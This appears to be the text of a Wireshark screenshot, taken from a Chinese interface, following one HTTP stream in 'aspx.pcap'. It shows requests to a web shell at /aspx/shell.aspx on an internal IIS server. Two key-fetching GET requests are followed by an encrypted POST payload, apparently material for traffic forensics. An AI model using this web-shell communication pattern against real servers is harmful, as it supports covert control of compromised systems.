 Wireshark · 追踪 HTTP 流 (tcp.stream eq 7) · aspx.pcap
GET /aspx/shell.aspx?pass=302 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E; SE 2.X MetaSr 1.0)
Host: 10.0.83.83:81
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
Set-Cookie: ASP.NET_SessionId=v5d3hi554vjs2t45lzvfze55; path=/; HttpOnly
X-Powered-By: ASP.NET
Date: Thu, 26 Sep 2019 06:05:58 GMT
Content-Length: 16
afd957a7c7f2e160GET /aspx/shell.aspx?pass=818 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E; SE 2.X MetaSr 1.0)
Host: 10.0.83.83:81
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
Set-Cookie: ASP.NET_SessionId=5ibm1ibwymbphk45zk500o45; path=/; HttpOnly
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Thu, 26 Sep 2019 06:05:58 GMT
Content-Length: 16
979ad0a448e56d3ePOST /aspx/shell.aspx HTTP/1.1
Content-Type: application/octet-stream
Cookie: ASP.NET_SessionId=5ibm1ibwymbphk45zk500o45; path=/; HttpOnly
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E; SE 2.X MetaSr 1.0)
Cache-Control: no-cache
Pragma: no-cache
Host: 10.0.83.83:81
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 7184
R.O..$1,`_v..S...|.....7...a.1.N*...Y..p..E.1..1..'<.....(rH.a.....=en.p.+...!..............`B...ukL.2..d+4.s...C.:...
......i.Z.!.dS5.h. .Ri#...,Q....z..>ge..7.:lGYh;..TN..#8OX7...-.s.......M.....t8+..>.8.*..
..a.hT.a...A.m....?y.b.2.n....Zp...nK....-w/...k}$.A...]....Jd.......pQ.H`+....Z.4.:7.w.S...c\.....>.....*..CuC..........f....rH..*....'BHew.}k.j|.++.<. .%........a.6.....o9.f...7-..O..8jI..gm....@.I.\....T.r.
1TU0....~...X....9...#~...<..7.L.lL.F)^.Y..[p;...R..YKR...D....A....h2..v....~0}.u.e.....E2..It.a..-..DH...?.R...8..q.9ET*. Z.......p
...}%D.....$b.I.....+.mDl.;,#...4.*hXtx.1...Q.U.....)IR.r'%g.p5.....
...
F....r..xV%+.<..H..}../?.&.p.
分组 160。3 客户端 分组, 3 服务器 分组, 5 turn(s).点击选择。
Entire conversation (12 kB)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help